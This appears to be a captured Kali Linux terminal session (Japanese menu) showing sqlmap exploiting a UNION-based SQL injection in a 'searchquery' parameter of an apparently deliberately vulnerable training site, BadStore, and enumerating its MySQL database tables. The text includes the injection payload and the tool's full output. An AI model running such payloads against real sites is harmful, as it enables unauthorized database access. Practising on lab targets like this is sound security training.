 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:16:20
[14:16:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchquery
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: searchquery=' UNION ALL SELECT NULL,CONCAT(0x717a736e71,0x4f4b5457737063685741,0x71766
e7571),NULL,NULL#&action=qsearch&x=0&y=0 --dbms=mysql
---
[14:16:20] [INFO] testing MySQL
[14:16:20] [INFO] confirming MySQL
[14:16:21] [INFO] heuristics detected web page charset 'ascii'
[14:16:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[14:16:21] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.0
do you want to use common table existence check? [y/N/q] y
[14:16:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
'--no-cast' or switch '--hex'
[14:16:50] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-tables.tx
t'
[14:16:50] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[14:17:18] [WARNING] running in a single-thread mode. This could take a while.
[14:24:06] [INFO] retrieved: itemdb
KALI LINUX
The quieter you become, the more you are able to hear.
Database: badstoredb
[1 table]
+--------+
| itemdb |
+--------+
[14:24:07] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.badstore.ne
t'
[*] shutting down at 14:24:07
root@kalikali:~#